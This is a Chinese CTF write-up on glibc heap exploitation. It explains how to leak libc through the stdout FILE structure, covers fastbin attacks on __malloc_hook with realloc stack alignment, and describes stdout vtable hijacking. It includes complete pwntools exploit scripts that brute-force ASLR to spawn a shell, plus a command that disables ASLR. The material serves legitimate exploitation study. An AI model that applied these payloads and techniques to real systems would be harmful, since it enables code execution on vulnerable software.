部分堆题没有给予我们打印堆块中间的机会,这种情况下无法通过unsortedbin来泄露基址,这里学习一种新办法,通过io file来泄露基址。
应用范围:
1、程序没有show函数
2、开启了FULL RELRO保护
在一个程序中,初始的文件描述符为1,2,3 分别对应着标准输入、标准输出、标准错误,当我们调用scanf函数或者read函数的时候 就会通过调用文件描述符0来从终端输入数据 也就意味着我们可以利用这一点来做到泄露数据。
在linux系统中的IO库,存在FILE文件流来描述文件,其初始创建的三个文件stdin、stdout、stderr位于libc上,而接下来创建的位于堆中,并且其是一个单向链表结构,定义此结构体为_IO_FILE_plus
struct _IO_FILE_plus { _IO_FILE file; _IO_jump_t *vtable; }
_IO_list_all 指向了FILE文件的链表头
pwndbg> p /x *(struct _IO_FILE_plus *) _IO_list_all
$1 = {
file = {
_flags = 0xfbad2086,
_IO_read_ptr = 0x0,
_IO_read_end = 0x0,
_IO_read_base = 0x0,
_IO_write_base = 0x0,
_IO_write_ptr = 0x0,
_IO_write_end = 0x0,
_IO_buf_base = 0x0,
_IO_buf_end = 0x0,
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x7ffff7dd2620,
_fileno = 0x2,
_flags2 = 0x0,
_old_offset = 0xffffffffffffffff,
_cur_column = 0x0,
_vtable_offset = 0x0,
_shortbuf = {0x0},
_lock = 0x7ffff7dd3770,
_offset = 0xffffffffffffffff,
_codecvt = 0x0,
_wide_data = 0x7ffff7dd1660,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0x0,
_mode = 0x0,
_unused2 = {0x0 <repeats 20 times>}
},
vtable = 0x7ffff7dd06e0
}_IO_list_all 指向 _IO_FILE 的链表头部
最开始查看的是 stderr 这个 FILE 文件 (上面的链表)
stderr 中的 _chain 指向 stdout
stdout 中的 _chain 指向 stdin
stderr-->stdout-->stdin
pwndbg> p /x *(struct _IO_FILE_plus *) 0x7ffff7dd2620
$2 = {
file = {
_flags = 0xfbad2084,
_IO_read_ptr = 0x0,
_IO_read_end = 0x0,
_IO_read_base = 0x0,
_IO_write_base = 0x0,
_IO_write_ptr = 0x0,
_IO_write_end = 0x0,
_IO_buf_base = 0x0,
_IO_buf_end = 0x0,
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x7ffff7dd18e0,
_fileno = 0x1,
_flags2 = 0x0,
_old_offset = 0xffffffffffffffff,
_cur_column = 0x0,
_vtable_offset = 0x0,
_shortbuf = {0x0},
_lock = 0x7ffff7dd3780,
_offset = 0xffffffffffffffff,
_codecvt = 0x0,
_wide_data = 0x7ffff7dd17a0,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0x0,
_mode = 0x0,
_unused2 = {0x0 <repeats 20 times>}
},
vtable = 0x7ffff7dd06e0
}pwndbg> p /x *(struct _IO_FILE_plus *) 0x7ffff7dd18e0
$3 = {
file = {
_flags = 0xfbad2088,
_IO_read_ptr = 0x0,
_IO_read_end = 0x0,
_IO_read_base = 0x0,
_IO_write_base = 0x0,
_IO_write_ptr = 0x0,
_IO_write_end = 0x0,
_IO_buf_base = 0x0,
_IO_buf_end = 0x0,
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x0,
_fileno = 0x0,
_flags2 = 0x0,
_old_offset = 0xffffffffffffffff,
_cur_column = 0x0,
_vtable_offset = 0x0,
_shortbuf = {0x0},
_lock = 0x7ffff7dd3790,
_offset = 0xffffffffffffffff,
_codecvt = 0x0,
_wide_data = 0x7ffff7dd19c0,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0x0,
_mode = 0x0,
_unused2 = {0x0 <repeats 20 times>}
},
vtable = 0x7ffff7dd06e0
}_IO_file_jumps结构,该结构为所有的FILE文件所共用,存储的是一些函数的指针,我们也可以通过修改这些函数指针或者在可写区域伪造一个vtable结构。
pwndbg> p _IO_file_jumps
$9 = {
__dummy = 0,
__dummy2 = 0,
__finish = 0x7ffff7a869d0 <_IO_new_file_finish>,
__overflow = 0x7ffff7a87740 <_IO_new_file_overflow>,
__underflow = 0x7ffff7a874b0 <_IO_new_file_underflow>,
__uflow = 0x7ffff7a88610 <__GI__IO_default_uflow>,
__pbackfail = 0x7ffff7a89990 <__GI__IO_default_pbackfail>,
__xsputn = 0x7ffff7a861f0 <_IO_new_file_xsputn>,
__xsgetn = 0x7ffff7a85ed0 <__GI__IO_file_xsgetn>,
__seekoff = 0x7ffff7a854d0 <_IO_new_file_seekoff>,
__seekpos = 0x7ffff7a88a10 <_IO_default_seekpos>,
__setbuf = 0x7ffff7a85440 <_IO_new_file_setbuf>,
__sync = 0x7ffff7a85380 <_IO_new_file_sync>,
__doallocate = 0x7ffff7a7a190 <__GI__IO_file_doallocate>,
__read = 0x7ffff7a861b0 <__GI__IO_file_read>,
__write = 0x7ffff7a85b80 <_IO_new_file_write>,
__seek = 0x7ffff7a85980 <__GI__IO_file_seek>,
__close = 0x7ffff7a85350 <__GI__IO_file_close>,
__stat = 0x7ffff7a85b70 <__GI__IO_file_stat>,
__showmanyc = 0x7ffff7a89b00 <_IO_default_showmanyc>,
__imbue = 0x7ffff7a89b10 <_IO_default_imbue>通过篡改_IO_2_1_stdout_结构体中的flags字段和_IO_write_base字段,通过篡改flags字段来绕过一些检查,通过篡改_IO_write_base字段使得系统调用write打印_IO_write_base字段与_IO_write_ptr字段之间的内容泄露出libc地址。
通过FILE文件结构和puts函数达到泄露基址的目的
puts函数源码
#include "libioP.h" #include <string.h> #include <limits.h> int _IO_puts (const char *str) { int result = EOF; size_t len = strlen (str); _IO_acquire_lock (stdout); if ((_IO_vtable_offset (stdout) != 0 || _IO_fwide (stdout, -1) == -1) && _IO_sputn (stdout, str, len) == len && _IO_putc_unlocked ('\n', stdout) != EOF) result = MIN (INT_MAX, len + 1); _IO_release_lock (stdout); return result; } weak_alias (_IO_puts, puts) libc_hidden_def (_IO_puts)
这里调用了个 _IO_sputn 函数,执行 _IO_sputn 函数过程中执行了 _IO_new_file_xsputn 函数,继续执行会调用 _IO_overflow 函数
上面vtable结构中:
__overflow = 0x7ffff7a87740 <_IO_new_file_overflow>
所以 _IO_overflow 函数 会调用 _IO_new_file_overflow
puts --> _IO_sputn --> _IO_new_file_xsputn --> _IO_overflow --> _IO_new_file_overflow
_IO_new_file_overflow源码
int _IO_new_file_overflow (FILE *f, int ch) { if (f->_flags & _IO_NO_WRITES) /* SET ERROR */ { f->_flags |= _IO_ERR_SEEN; __set_errno (EBADF); return EOF; } /* If currently reading or no buffer allocated. */ if ((f->_flags & _IO_CURRENTLY_PUTTING) == 0 || f->_IO_write_base == NULL) { /* Allocate a buffer if needed. */ if (f->_IO_write_base == NULL) { _IO_doallocbuf (f); _IO_setg (f, f->_IO_buf_base, f->_IO_buf_base, f->_IO_buf_base); } /* Otherwise must be currently reading. If _IO_read_ptr (and hence also _IO_read_end) is at the buffer end, logically slide the buffer forwards one block (by setting the read pointers to all point at the beginning of the block). This makes room for subsequent output. Otherwise, set the read pointers to _IO_read_end (leaving that alone, so it can continue to correspond to the external position). */ if (__glibc_unlikely (_IO_in_backup (f))) { size_t nbackup = f->_IO_read_end - f->_IO_read_ptr; _IO_free_backup_area (f); f->_IO_read_base -= MIN (nbackup, f->_IO_read_base - f->_IO_buf_base); f->_IO_read_ptr = f->_IO_read_base; } if (f->_IO_read_ptr == f->_IO_buf_end) f->_IO_read_end = f->_IO_read_ptr = f->_IO_buf_base; f->_IO_write_ptr = f->_IO_read_ptr; f->_IO_write_base = f->_IO_write_ptr; f->_IO_write_end = f->_IO_buf_end; f->_IO_read_base = f->_IO_read_ptr = f->_IO_read_end; f->_flags |= _IO_CURRENTLY_PUTTING; if (f->_mode <= 0 && f->_flags & (_IO_LINE_BUF | _IO_UNBUFFERED)) f->_IO_write_end = f->_IO_write_ptr; } if (ch == EOF) return _IO_do_write (f, f->_IO_write_base, f->_IO_write_ptr - f->_IO_write_base); if (f->_IO_write_ptr == f->_IO_buf_end ) /* Buffer is really full */ if (_IO_do_flush (f) == EOF) return EOF; *f->_IO_write_ptr++ = ch; if ((f->_flags & _IO_UNBUFFERED) || ((f->_flags & _IO_LINE_BUF) && ch == '\n')) if (_IO_do_write (f, f->_IO_write_base, f->_IO_write_ptr - f->_IO_write_base) == EOF) return EOF; return (unsigned char) ch; }
绕过第一个if判断,需要 f->_flags & _IO_NO_WRITES = 0
绕过第二个if判断,需要 f->_flags & _IO_CURRENTLY_PUTTING = 1
最后其调用了_IO_do_write (new_do_write) 函数
new_do_write源码
static size_t new_do_write (FILE *fp, const char *data, size_t to_do) { size_t count; if (fp->_flags & _IO_IS_APPENDING) /* On a system without a proper O_APPEND implementation, you would need to sys_seek(0, SEEK_END) here, but is not needed nor desirable for Unix- or Posix-like systems. Instead, just indicate that offset (before and after) is unpredictable. */ fp->_offset = _IO_pos_BAD; else if (fp->_IO_read_end != fp->_IO_write_base) { off64_t new_pos= _IO_SYSSEEK (fp, fp->_IO_write_base - fp->_IO_read_end, 1); if (new_pos == _IO_pos_BAD) return 0; fp->_offset = new_pos; } count = _IO_SYSWRITE (fp, data, to_do); if (fp->_cur_column && count) fp->_cur_column = _IO_adjust_column (fp->_cur_column - 1, data, count) + 1; _IO_setg (fp, fp->_IO_buf_base, fp->_IO_buf_base, fp->_IO_buf_base); fp->_IO_write_base = fp->_IO_write_ptr = fp->_IO_buf_base; fp->_IO_write_end = (fp->_mode <= 0 && (fp->_flags & (_IO_LINE_BUF | _IO_UNBUFFERED)) ? fp->_IO_buf_base : fp->_IO_buf_end); return count; }
如果fp->_IO_read_end的值设置为0 那么_IO_SYSSEEK的第二个参数值就会过大
如果设置fp->_IO_write_base = fp->_IO_read_end的话 那么在其它地方就会有问题
因为fp->_IO_write_base 不能大于 fp->_IO_write_end
所以这里要设置fp->_flags | _IO_IS_APPENDING,避免进入else if 分支
综上所述 因此我们要泄露基址的话 需要将flag改为0xfbad1800
payload = p64(0xfbad1800)+p64(0)*3+b"\x58" //泄露_IO_file_jumps payload = p64(0xfbad3887)+p64(0)*3+p8(0) //泄露_IO_2_1_stdin_
1、将_IO_2_1_stdout_结构体申请出来。
2、往_IO_2_1_stdout_结构体写入构造好的数据。
3、执行任意一个puts函数,就可以将libc地址泄露出来。
申请
不同libc版本对于stdout结构体的申请:
2.27和2.31:没有针对tcachebin的fd指针进行相关保护,tcache poisoning修改其fd指针就可以直接将堆块申请出来,只要能控制fd指针,就可以直接将_IO_2_1_stdout_结构体(之后统称为stdout结构体)申请出来
2.23:fastbin中申请堆块是对size位进行了检查。而我们能伪造size通过检查的地址只有malloc_hook-0x23和stdout结构体地址-0x43这两处
爆破一比特申请stdout结构体:使用io leak的时候,我们肯定是没有libc地址的,那我们就无法直接将tcachebin或者fastbin的fd指针修改为stdout结构体地址,所以利要用unsorted bin中的fd指针.unsorted bin中的fd指针指向的是main arena+88或者main arena+96的位置,这里是位于libc中.如果这个地址能出现在fastbin或者tcachebin中fd的位置,且我们可以对fd指针进行编辑,那我们就可以将其修改为stdout结构体地址(stdout结构体地址的后三位是固定的,但是倒数第四位会因为ASLR的原因而随机化,可我们只能写入两字节,无法写入一个半字节,因此倒数第四位只能通过爆破来预测)。
如何让unsorted bin中的fd指针出现在fastbin或者tcachebin中的fd的位置,这就属于八仙过海各显神通了,不同题目的思路都不一样.
编译
将stdout结构体申请出来后,正常情况下是可以往里面写入数据的。
我们需要覆盖stdout结构体中的_flags字段为0xfbad1887,并且覆盖_IO_read_ptr、_IO_read_end、_IO_read_base这三个指针为0,最后覆盖_IO_write_base指针的最后一字节为00(这里并不是非要为00,因为到时候puts函数会泄露_IO_write_base指针与_IO_write_ptr指针之间的所有数据,只要将_IO_write_base指针改的小于_IO_write_ptr指针并且确定这二者之间存在libc地址,那么都是可以的,只不过我通常将其覆盖为\x00)
至于为什么要将_flags字段改为0xfbad1887这个值,是因为这个字段的各个比特位都属于标志位,不同比特位存在的意义不同,能绕过的检查也不同。而将_flags字段改为0xfbad1887这个值,正好可以绕过阻止我们完成io leak的所有检查(具体是哪些检查又或者如何绕过的,可以去网上看一下其他师傅的博客,当时感觉师傅们写的很全并且很好,我就没再去单独写了),然后read那三个指针,我试了一下,他们的值无所谓(不一定非要写成00)。
泄露
执行puts函数就泄露了libc地址
在某些堆的题目当中,由于限制只能劫持 malloc_hook ,这种情况一般是往 malloc_hook 写入 onegadget ,再次申请堆来 getshell 。但由于栈帧情况不满足,查询到的所有 onegadget 可能都打不通,这时就可以考虑下用 malloc_hook 和 realloc_hook 结合。先通过 realloc 调整栈帧,然后在运行 onegadget 。
realloc
realloc 在库函数中的作用是重新调整 malloc 或 calloc 所分配的堆大小。它和 malloc 函数一样有 hook 函数,当 hook 函数不为空时,就会跳转运行 hook 函数(和 malloc_hook 一样的)。
__int64 __fastcall realloc(signed __int64 a1, unsigned __int64 a2, __int64 a3) { …… if ( _realloc_hook ) return _realloc_hook(a1, a2, retaddr); ……
.text:00000000000846C0 realloc proc near ; DATA XREF: LOAD:0000000000006BA0↑o
.text:00000000000846C0 ; __unwind {
.text:00000000000846C0 push r15 #0 ; Alternative name is '__libc_realloc'
.text:00000000000846C2 push r14 #2
.text:00000000000846C4 push r13 #4
.text:00000000000846C6 push r12 #6
.text:00000000000846C8 mov r13, rsi
.text:00000000000846CB push rbp #11
.text:00000000000846CC push rbx #12
.text:00000000000846CD mov rbx, rdi
.text:00000000000846D0 sub rsp, 38h
.text:00000000000846D4 mov rax, cs:__realloc_hook_ptr
.text:00000000000846DB mov rax, [rax]
.text:00000000000846DE test rax, rax
.text:00000000000846E1 jnz loc_848E8 ; 跳转执行 realloc_hook
.text:00000000000846E7 test rsi, rsi
.text:00000000000846EA jnz short loc_846F5
.text:00000000000846EC test rdi, rdi
.text:00000000000846EF jnz loc_84960函数一开始有很多的 push ,realloc 函数先执行 push 压栈,然后在跳转执行 realloc_hook 存储的函数。我们就是利用这些 push 调整栈帧。push 的数量发生变化会影响 rsp 的地址,这样就可以控制 rsp 的取值,从而满足 onegadget 的执行条件。除了可以控制 push 数量,还能通过偏移得到其他的 push xxx 。
0x45226 execve("/bin/sh", rsp+0x30, environ)
constraints:
rax == NULL
0x4527a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL
0xf03a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL
0xf1247 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL我们可以用realloc_addr+offset的方式来调整栈,offset可取0,2,4,6,11,12。依次减少了push的次数。push指令会减小rsp的值,减少push指令个数相当于抬高栈,有利于满足rsp+0x30==NULL。
将realloc_hook覆盖为one_gadget,然后将malloc_hook覆盖为realloc_addr+offset
这样劫持后的实际运行顺序:
malloc -> malloc_hook -> realloc -> realloc_hook -> onegadget

多一个push,rsp向低地址移动一个单元
ida

void __fastcall __noreturn main(int a1, char **a2, char **a3) { int v3; // [rsp+4h] [rbp-Ch] setvbuf(stdin, 0LL, 2, 0LL); setvbuf(stdout, 0LL, 2, 0LL); setvbuf(stderr, 0LL, 2, 0LL); while ( 1 ) { menu(); v3 = choice(); switch ( v3 ) { case 1: add(); break; case 2: delete(); break; case 3: edit(); break; default: puts("Incalid choice!"); break; } } }
__int64 sub_B5A() { int v1; // [rsp+8h] [rbp-18h] BYREF int v2; // [rsp+Ch] [rbp-14h] void *v3; // [rsp+10h] [rbp-10h] unsigned __int64 v4; // [rsp+18h] [rbp-8h] v4 = __readfsqword(0x28u); printf("wlecome input your size of weapon: "); _isoc99_scanf("%d", &v1); if ( v1 <= 0 || v1 > 96 ) // 0 ~ 0x60 { printf("The size of weapon is too dangers!!"); exit(0); } printf("input index: "); v2 = choice(); v3 = malloc(v1); if ( !v3 ) { printf("malloc error"); exit(0); } dword_202068[4 * v2] = v1; *(&unk_202060 + 2 * v2) = v3; puts("input your name:"); read_size(*(&unk_202060 + 2 * v2), v1); return 0LL; }
unsigned __int64 sub_CBB() { int v1; // [rsp+4h] [rbp-Ch] unsigned __int64 v2; // [rsp+8h] [rbp-8h] v2 = __readfsqword(0x28u); printf("input idx :"); v1 = choice(); free(*(&unk_202060 + 2 * v1)); //UAF puts("Done!"); return __readfsqword(0x28u) ^ v2; }
unsigned __int64 sub_D59() { int v1; // [rsp+4h] [rbp-Ch] unsigned __int64 v2; // [rsp+8h] [rbp-8h] v2 = __readfsqword(0x28u); printf("input idx: "); v1 = choice(); puts("new content:"); read_size(*(&unk_202060 + 2 * v1), dword_202068[4 * v1]); puts("Done !"); return __readfsqword(0x28u) ^ v2; }
这个就是一般的UAF然后没有show函数
思路
大致思路是利用 edit 来扩展 fastbin 中的堆块到 unsorted bin 中(最大申请0x60,所以用这种方法),然后将 unsorted bin 中带有 main_arena+0x88 的链条放入 fastbin 中,再通过 edit 修改 main_arena+0x88 为 &_IO_2_1stdout-0x43 ( 这里开启ASLR的时候需要爆破一位 ),然后直接 add(0x60,11,b'\x00'0x33+p64(0xfbad1887)+p64(0)3+b'\x00') ,调用puts就泄露出 libc_base 了,之后打个fastbin attack 就行,就是构造两个chunk的 fastbin 链,然后编辑一下 malloc_hook-0x23 ,之后就申请到malloc-0x23的位置,直接打 og 就行,需要注意的就是这里需要用realloc调一下栈帧。
详细流程
为了方便,我们先关闭ASLR
su
echo 0 > /proc/sys/kernel/randomize_va_space
cat /proc/sys/kernel/randomize_va_space首先申请几个堆块,最后一个起保护作用。
add(0x60,0,'a') add(0x60,1,'b') add(0x60,8,'d') add(0x20,7,'prevent_chunk')
我们的目的是合并chunk1和chunk8


这时还没有在0x555555757050处伪造成功

add(0x60,5,p64(0)*9+p64(0x71))
利用第一步的申请修改


add(0x60,6,p64(0)*3+p64(0xe1))
修改 0x555555757070 处堆块的大小为 0xe1

成功扩展堆

delete(0) delete(8) edit(8,'\x70')
同样的手法再来一遍


edit(6,p64(0)*3+p64(0x71)+b'\xdd\x25')
这里是把0xe1改为0x71然后才能从fastbin中取出

打fastbin attack将fake_chunk申请到stdout结构体上方,这个地址是在&_IO_2_1stdout-0x43的位置,因为我们需要一个地址是0x7f开头,同时下一个内存单元为0的地址,这个位置就是符合的。

这个地址的后三位是固定的,倒数第四位是随机的 ,但是我们只能写两字节因此第四位必须要去爆破,在调试的时候关闭ASLR就无需爆破了。
add(0x60,11,b'\x00'*0x33+p64(0xfbad1887)+p64(0)*3+b'\x00')
然后fake_chunk申请到stdout结构体上方后,我们去改变结构体的_flags字段和_IO_write_base字段(偏移一定)等再次调用puts函数的时候,我们就可以获取libc基地址了(需要注意的是将_flags字段改成0xfbad1880,之后的puts都不会再加\n了,因此要处理一下接收部分。不过用0xfbad1887puts都会再加\n)
leak_libc=u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) libc_base=leak_libc-0x3c5600 leak('libc_base ',libc_base) malloc_hook=libc_base+libc.symbols['__malloc_hook'] leak('malloc_hook ',malloc_hook) realloc=libc_base+libc.symbols['realloc'] ogs = [0x45226,0x4527a,0xf03a4,0xf1247] og=libc_base+ogs[1] leak('og ',og)
泄露完libc_base后,直接打fastbin attack就行了
add(0x60,10,'a') delete(10) edit(10,p64(malloc_hook-0x23))

add(0x60,12,'a') add(0x60,13,b'\x00'*0xb+p64(og)+p64(realloc+4))
这里realloc调栈上面介绍过了,然后b'\x00'*0xb+p64(og)可以当成固定的模板
然后申请一下就getshell了
p.sendlineafter('choice >> ',str(1)) p.sendlineafter('wlecome input your size of weapon: ',str(0x60)) p.sendlineafter('input index: ',str(14))
exp ( 关闭ASLR )
import os import sys import time from pwn import * from ctypes import * context.os = 'linux' context.log_level = "debug" s = lambda data :p.send(str(data)) sa = lambda delim,data :p.sendafter(str(delim), str(data)) sl = lambda data :p.sendline(str(data)) sla = lambda delim,data :p.sendlineafter(str(delim), str(data)) r = lambda num :p.recv(num) ru = lambda delims, drop=True :p.recvuntil(delims, drop) itr = lambda :p.interactive() uu32 = lambda data :u32(data.ljust(4,b'\x00')) uu64 = lambda data :u64(data.ljust(8,b'\x00')) leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr)) l64 = lambda :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00")) l32 = lambda :u32(p.recvuntil("\xf7")[-4:].ljust(4,b"\x00")) context.terminal = ['gnome-terminal','-x','sh','-c'] x64_32 = 1 if x64_32: context.arch = 'amd64' else: context.arch = 'i386' #p=process('./pwn') #p=remote('node4.buuoj.cn',29025) elf = ELF('./pwn') #libc=ELF('./libc-2.23.so') libc=ELF('/lib/x86_64-linux-gnu/libc-2.23.so') def duan(): gdb.attach(p) pause() def add(size,idx,content): sla('choice >> \n',str(1)) sla('wlecome input your size of weapon: ',str(size)) sla('input index: ',str(idx)) sa('input your name:\n',content) def delete(idx): sla('choice >> \n',str(2)) sla('input idx :',str(idx)) def edit(idx,content): sla('choice >> \n',str(3)) sla('input idx: ',str(idx)) sa('new content:\n',content) add(0x60,0,'a') add(0x60,1,'b') add(0x60,8,'d') add(0x20,7,'prevent_chunk') delete(1) delete(0) edit(0,'\x50') #duan() add(0x60,5,p64(0)*9+p64(0x71)) add(0x60,6,p64(0)*3+p64(0xe1)) delete(1) #duan() delete(0) delete(8) edit(8,'\x70') edit(6,p64(0)*3+p64(0x71)+b'\xdd\x25') add(0x60,9,'a') add(0x60,10,'a') #duan() add(0x60,11,b'\x00'*0x33+p64(0xfbad1887)+p64(0)*3+b'\x00') leak_libc=u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) libc_base=leak_libc-0x3c5600 leak('libc_base ',libc_base) malloc_hook=libc_base+libc.symbols['__malloc_hook'] leak('malloc_hook ',malloc_hook) realloc=libc_base+libc.symbols['realloc'] ogs = [0x45226,0x4527a,0xf03a4,0xf1247] og=libc_base+ogs[1] leak('og ',og) add(0x60,10,'a') delete(10) edit(10,p64(malloc_hook-0x23)) #duan() add(0x60,12,'a') add(0x60,13,b'\x00'*0xb+p64(og)+p64(realloc+4)) #duan() p.sendlineafter('choice >> ',str(1)) p.sendlineafter('wlecome input your size of weapon: ',str(0x60)) p.sendlineafter('input index: ',str(14)) #duan() itr()
exp(开启ASLR)
import os import sys import time from pwn import * from ctypes import * context.os = 'linux' context.log_level = "debug" s = lambda data :p.send(str(data)) sa = lambda delim,data :p.sendafter(str(delim), str(data)) sl = lambda data :p.sendline(str(data)) sla = lambda delim,data :p.sendlineafter(str(delim), str(data)) r = lambda num :p.recv(num) ru = lambda delims, drop=True :p.recvuntil(delims, drop) itr = lambda :p.interactive() uu32 = lambda data :u32(data.ljust(4,b'\x00')) uu64 = lambda data :u64(data.ljust(8,b'\x00')) leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr)) l64 = lambda :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00")) l32 = lambda :u32(p.recvuntil("\xf7")[-4:].ljust(4,b"\x00")) context.terminal = ['gnome-terminal','-x','sh','-c'] x64_32 = 1 if x64_32: context.arch = 'amd64' else: context.arch = 'i386' #p=process('./pwn') #p=remote('node4.buuoj.cn',29025) elf = ELF('./pwn') #libc=ELF('./libc-2.23.so') libc=ELF('/lib/x86_64-linux-gnu/libc-2.23.so') def duan(): gdb.attach(p) pause() def add(size,idx,content): sla('choice >> \n',str(1)) sla('wlecome input your size of weapon: ',str(size)) sla('input index: ',str(idx)) sa('input your name:\n',content) def delete(idx): sla('choice >> \n',str(2)) sla('input idx :',str(idx)) def edit(idx,content): sla('choice >> \n',str(3)) sla('input idx: ',str(idx)) sa('new content:\n',content) def pwn(): add(0x60,0,'a') add(0x60,1,'b') add(0x60,8,'d') add(0x20,7,'prevent_chunk') delete(1) delete(0) edit(0,'\x50') #duan() #debug(p,'pie',d_a,d_d,d_e,0xB35) add(0x60,5,p64(0)*9+p64(0x71)) add(0x60,6,p64(0)*3+p64(0xe1)) delete(1) #duan() delete(0) delete(8) edit(8,'\x70') #duan() edit(6,p64(0)*3+p64(0x71)+b'\xdd\x25') add(0x60,9,'a') add(0x60,10,'a') add(0x60,11,b'\x00'*0x33+p64(0xfbad1887)+p64(0)*3+b'\x00') leak_libc=u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) libc_base=leak_libc-0x3c5600 leak('libc_base ',libc_base) malloc_hook=libc_base+libc.symbols['__malloc_hook'] leak('malloc_hook ',malloc_hook) realloc=libc_base+libc.symbols['realloc'] ogs = [0x45226,0x4527a,0xf03a4,0xf1247] og=libc_base+ogs[1] leak('og ',og) add(0x60,10,'a') delete(10) edit(10,p64(malloc_hook-0x23)) add(0x60,12,'a') add(0x60,13,b'\x00'*0xb+p64(og)+p64(realloc+4)) p.sendlineafter('choice >> ',str(1)) p.sendlineafter('wlecome input your size of weapon: ',str(0x60)) p.sendlineafter('input index: ',str(14)) #duan() while 1: try: p=process('./pwn') #p=remote('node4.buuoj.cn',26485) pwn() p.sendline("ls") p.sendline("cat flag") itr() except : p.close()
ida


edit函数这检查不严格,存在负数溢出漏洞。

这里如果add申请的和修改的大小一样的话还存在off by null漏洞,但这里我们利用负数溢出来做这个题,这样比较简单。

思路
这里的负数溢出时可以找到 _IO_2_1stdout 结构体指针的,直接打 IO leak 修改_IO_2_1_stdout_的_IO_write_base的低字节为0x00和_flags为0xfbad1887,泄露出libc的地址
再次劫持整个_IO_2_1_stdout_结构,直接伪造vtable,篡改_flags、_lock、vtable、_IO_save_base字段,最终劫持vtable中的_IO_new_file_xsputn函数为system函数,执行获取shell。(利用puts的调用链,执行system("/bin/sh"))
详细流程
offset=(0xa0-0x20)/0x8=0x10
add(0x100,'a') #0 pl=p64(0xfbad1887)+p64(0)*3+b'\x00' edit(-0x10,0xa0,pl)

下表也可以看出来
0x0 _flags
0x8 _IO_read_ptr
0x10 _IO_read_end
0x18 _IO_read_base
0x20 _IO_write_base
0x28 _IO_write_ptr
0x30 _IO_write_end
0x38 _IO_buf_base
0x40 _IO_buf_end
0x48 _IO_save_base
0x50 _IO_backup_base
0x58 _IO_save_end
0x60 _markers
0x68 _chain
0x70 _fileno
0x74 _flags2
0x78 _old_offset
0x80 _cur_column
0x82 _vtable_offset
0x83 _shortbuf
0x88 _lock
0x90 _offset
0x98 _codecvt
0xa0 _wide_data
0xa8 _freeres_list
0xb0 _freeres_buf
0xb8 __pad5
0xc0 _mode
0xc4 _unused2
0xd8 vtable1、篡改_IO_FILE结构体中的vtable字段时,要不可避免的填充之前的字段,但如果将_lock字段破坏的话,在执行输出函数中最开始上锁的宏_IO_acquire_lock (_IO_stdout)就会崩溃掉,因此需要保证_lock字段是正常的。
2、如果想通过直接修改 _IO_2_1stdout 结构体中的字段来getshell的话,我们可以将_flags字段写入字符串/bin/sh\x00(是字符串,并非该字符串的地址),然后将vtable修改为_IO_2_1_stdout_的地址+0x10,然后将_IO_save_base字段(0x48)写成system地址,最后要将_lock字段写入原本正常的值。这样当执行puts函数的时候会调用vtable中的_IO_new_file_xsputn函数,但是vtable已经被修改,这个函数的偏移是0x38,而vtable被修改成_IO_2_1_stdout_的地址+0x10,最终调用的是_IO_2_1_stdout_的地址+0x48的函数指针,而这个位置就是_IO_save_base字段,里面放的是system的地址。而_IO_new_file_xsputn函数的第一个参数是_IO_2_1_stdout_的地址,而这个地址原本应该是_flags字段,但是现在却被写入了/bin/sh字符串。因此本来正常调用的_IO_new_file_xsputn函数如今变成了system(‘/bin/sh\x00’),从而获取shell。(该方法在libc2.23以上的版本就无法再使用了)
根据上面的原理,我们再次劫持整个_IO_2_1_stdout_结构,直接伪造vtable,篡改_flags、_lock、vtable、_IO_save_base字段。
_flags:'/bin/sh\x00'
_IO_save_base: system
_lock: _IO_stdfile_1_lock #确保这个_lock字段的值是正常的
